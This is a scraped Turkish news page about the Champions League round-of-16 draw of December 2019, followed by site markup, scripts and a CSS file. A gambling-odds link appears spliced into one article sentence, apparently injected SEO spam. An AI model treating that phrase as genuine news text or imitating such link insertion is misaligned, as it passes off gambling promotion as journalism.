Oldu?</strong></p><p>Şampiyonlar Ligi heyecanı devam ederken devler arasından 4'er tane takımla kuralara doğru yol alınmaya başlandı. İngilizler ve İspanyollar 4'er tane takım yollamayı başardı. Ayrıca İtalya ve Almanya da 3'er tane temsilci yolladı. Fransızlardan ise 2 takım çıkarak en son sırada yer almak zorunda kaldı.</p><p><strong>Kuralar Ne Zaman Çekiliyor?</strong></p><p>Gruplardan birinci çıkan takımların var olduğu son 16 takım için ise kura bilinmezi devam ediyor. Bunun için 16 Aralık 2019 pazartesi günü bekleniyor. Bu tarihte İsviçre'nin Nyon kentinde yapılacak olan çekilişle hangi takımın hangi takımla karşılaşmaya çıkacağı belli oluyor. Kurallar gereği ise aynı ülke takımlarının karşılıklı rakip olarak eşleşmelerinde herhangi bir engel bulunmuyor. Bu nedenle her sene maçlar birbirinden <a href="https://eniyicanlioran.com/"><strong>en iyi canlı oran</strong></a> heyecanlı geçiyor. Kuraların sonucunda ilk maçların 18* 19 ve 25* 26 Şubat tarihlerinde oynanması bekleniyor. Devamında rövanş maçlarının ise 10* 11 ve 17* 18 Mart da tamamlanması takvime göre planlanan tarihler olarak açıklanıyor.</p><p><strong>Seri Başı Takımlar Hangileridir?</strong></p><p>Kuralar çekilmeye başlanmadan önce seri başı olan takımlar da merak edilmeye başlandı. Buna göre:</p><ul><li>PSG,</li><li>Liverpool,</li><li>Juventus,</li><li>RB Leipzig,</li><li>Bayern Munih,</li><li>Valencia,</li><li>Barcelona,</li><li>Manchester City</li></ul><p>olarak belirlendi. Buna göre seri başı olan takımlar ile olmayanlar arasında eşleşmeler olması gerekiyor.</p><p><strong>Başakşehir'in Beklenen Rakipleri Kimlerdir?</strong></p><p>Türkiye'den kalan son takım olan Başakşehir için de olası rakipler bulunuyor. Bunlar arasında Club Brugge, Getafe, Olympiakos gibi takımlar bulunuyor. Geçen sene bu heyecanlı karşılaşmaların kazananı ise Liverpool olmuştur. Heyecanla kupanın sahibi ve öncesinde kuraların çekilmesi beklenmeye başlandı.</p><p> </p></div><div class="entry-bottom mt-15 mb-15"></div><div class="news-tags"><a class="news-tags__link" href="http://www.posta34.com/spor">#SPOR</a></div><a href="https://www.youtube.com" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="http://www.posta34.com/haber/10-yilda-150-futbolcu-yetistirdi-704" target="_blank" title="“10 Yılda 150 Futbolcu Yetiştirdi”">“10 Yılda 150 Futbolcu Yetiştirdi”</a></li><li><a href="http://www.posta34.com/haber/tuik-turkiye-nufusunun-4998ini-kadinlar-5002sini-erkekler-olusturdu-701" target="_blank" title="Tüik: Türkiye nüfusunun %49,98’ini kadınlar, %50,02’sini erkekler oluşturdu">Tüik: Türkiye nüfusunun %49,98’ini kadınlar, %50,02’sini erkekler oluşturdu</a></li><li><a href="http://www.posta34.com/haber/oruc-tutarken-enerjinizi-korumak-icin-bunlara-dikkat-698" target="_blank" title="Oruç tutarken enerjinizi korumak için bunlara dikkat!">Oruç tutarken enerjinizi korumak için bunlara dikkat!</a></li><li><a href="http://www.posta34.com/haber/fantastik-cocuk-oyunu-sesler-ulkesi-seyirciyle-bulusuyor-695" target="_blank" title="Fantastik Çocuk Oyunu “Sesler Ülkesi” Seyirciyle Buluşuyor">Fantastik Çocuk Oyunu “Sesler Ülkesi” Seyirciyle Buluşuyor</a></li><li><a href="http://www.posta34.com/haber/bydnin-teknoloji-devi-tang-turkiyede-satisa-sunuldu-691" target="_blank" title="BYD’nin Teknoloji Devi TANG Türkiye’de Satışa Sunuldu">BYD’nin Teknoloji Devi TANG Türkiye’de Satışa Sunuldu</a></li></ul></div><hr><div class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','73')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1280946132"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','73')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1280946132"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','73')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1280946132"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','73')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1280946132"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','73')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1280946132"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','73')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1280946132"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="comment-form border-top-0" id="yorumyaz73"><div class="callback_message73"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments73"><input type=hidden name=_token value="fIXGZlC0ZwmvWopGy2uAvtC1xuL1PXSvzi16u0MH"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim73" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email73" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum73" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="73"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('73')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/posta34"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com"><i class="fa fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/34posta"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/34posta/"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="widget"><div class="t2">Ankete Katılın</div><form class="anketForm"><input type=hidden name=_token value="fIXGZlC0ZwmvWopGy2uAvtC1xuL1PXSvzi16u0MH"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h5 class="font-size-11">Sitemizi nasıl buldunuz?</h5><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="http://www.posta34.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="Anadolu Efes, Basketbol Gelişim Merkezi’nde Virtus Bologna ile Karşılaşacak" href="http://www.posta34.com/haber/anadolu-efes-basketbol-gelisim-merkezinde-virtus-bologna-ile-karsilasacak-692"><img src=http://www.posta34.com/images/tn/2025/03/anadolu-efes-basketbol-gelisim-merkezinde-virtus-bologna-ile-karsilasacak-1741286742.webp alt="Anadolu Efes, Basketbol Gelişim Merkezi’nde Virtus Bologna ile Karşılaşacak"></a></div><div class="popular-content"><h4 class="popular-title"><a href="http://www.posta34.com/haber/anadolu-efes-basketbol-gelisim-merkezinde-virtus-bologna-ile-karsilasacak-692"> Anadolu Efes, Basketbol Gelişim Merkezi’nde Virtus Bologna ile Karşılaşacak </a></h4><p class="popular-text"> Anadolu Efes Dünya Kadınlar Günü’nü Yanındayız Derneği ile hayata geçirdiği #EşitlikBirGüneSığmaz kampanyasıyla kutlayacak </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="İstanbul Maratonu’ndan New York’a vize" class="content-list__link" href="http://www.posta34.com/haber/istanbul-maratonundan-new-yorka-vize-653"><span class="content-list__count">1</span><span class="line-clamp2">İstanbul Maratonu’ndan New York’a vize</span></a></li><li class="content-list__item"><a title="Bizim Çocuklar’ın rakibi belli oldu" class="content-list__link" href="http://www.posta34.com/haber/bizim-cocuklarin-rakibi-belli-oldu-651"><span class="content-list__count">2</span><span class="line-clamp2">Bizim Çocuklar’ın rakibi belli oldu</span></a></li><li class="content-list__item"><a title="Paralimpik’te tarihi başarılara özel gala" class="content-list__link" href="http://www.posta34.com/haber/paralimpikte-tarihi-basarilara-ozel-gala-633"><span class="content-list__count">3</span><span class="line-clamp2">Paralimpik’te tarihi başarılara özel gala</span></a></li><li class="content-list__item"><a title="Oğuz Tongsir kendini savundu" class="content-list__link" href="http://www.posta34.com/haber/oguz-tongsir-kendini-savundu-541"><span class="content-list__count">4</span><span class="line-clamp2">Oğuz Tongsir kendini savundu</span></a></li><li class="content-list__item"><a title="Çalhanoğlu: Bu turnuva bizi öne taşıyacaktır" class="content-list__link" href="http://www.posta34.com/haber/calhanoglu-bu-turnuva-bizi-one-tasiyacaktir-460"><span class="content-list__count">5</span><span class="line-clamp2">Çalhanoğlu: Bu turnuva bizi öne taşıyacaktır</span></a></li></ul></div></div></div></aside></div></div></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-74"></a></p></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/34posta/" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/posta34" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/34posta" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="http://www.posta34.com/istanbul-haber">İSTANBUL HABER</a></li><li><a href="http://www.posta34.com/gundem">GÜNDEM</a></li><li><a href="http://www.posta34.com/saglik">SAĞLIK</a></li><li><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.posta34.com/kultur">KÜLTÜR</a></li><li><a href="http://www.posta34.com/siyaset">SİYASET</a></li><li><a href="http://www.posta34.com/egitim">EĞİTİM</a></li><li><a href="http://www.posta34.com/asayis">ASAYİŞ</a></li><li><a href="http://www.posta34.com/spor">SPOR</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="http://www.posta34.com/fotogaleri">Foto Galeri</a></li><li><a href="http://www.posta34.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="http://www.posta34.com/yerel-haberler">Yerel Haberler</a></li><li><a href="http://www.posta34.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="http://www.posta34.com/firma-rehberi">Firma Rehberi</a></li><li><a href="http://www.posta34.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="http://www.posta34.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="http://www.posta34.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="http://www.posta34.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="http://www.posta34.com/taziyeler">Taziyeler</a></li><li><a href="http://www.posta34.com/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="http://www.posta34.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="http://www.posta34.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="http://www.posta34.com/rss">RSS</a></li><li><a target="_blank" href="http://www.posta34.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="http://www.posta34.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="http://www.posta34.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="http://www.posta34.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.posta34.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2025 Posta 34 - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="http://www.posta34.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script async src=https://www.googletagmanager.com/gtag/js?id=UA-121716821-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-121716821-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'fIXGZlC0ZwmvWopGy2uAvtC1xuL1PXSvzi16u0MH' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=http://www.posta34.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'fIXGZlC0ZwmvWopGy2uAvtC1xuL1PXSvzi16u0MH'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=http://www.posta34.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "http://www.posta34.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "http://www.posta34.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=http://www.posta34.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd49781877674b05a91999f852f3188a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.posta34.com/assets/frontend/tema9/css/responsive.css?v=1.2.2
body_size: 1924
content:
/* Tablet desktop :768px. */
@media (min-width:768px){

}

/* small mobile :992px. */
@media (max-width:992px){
    .p-row-sm {
        margin-left: -7.5px;
        margin-right: -7.5px;
    }
    .p-row-sm > div[class^="col"] {
        padding-left: 7.5px;
        padding-right: 7.5px;
    }

    .header-sub{
        display: none;
    }
    div.reklamkodumsol {
        display: none !important
    }
    div.reklamkodumsag {
        display: none !important
    }
}

/* small mobile :768px. */
@media (max-width:768px){

}

/* Large Mobile :480px. */
@media only screen and (max-width:480px){
    .font-size-10 {
        font-size: .85rem !important;
    }
    .margin-right-md {
        margin-right: 12px;
    }
    #flashSlide {
        padding-left: 0;
        width: 99%;
    }
    #flashSlide a{
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .flashNews .head {
        display: none;
    }
    .news-flash__content img {
        width: 200px;
    }
    .news-flash__button{
        display: none;
    }
    .news-flash__h4{
        -webkit-line-clamp: 3;
        max-height: 80px;
        font-size: 18px;
    }
    .icon-logo img{
        height: 60px;
    }
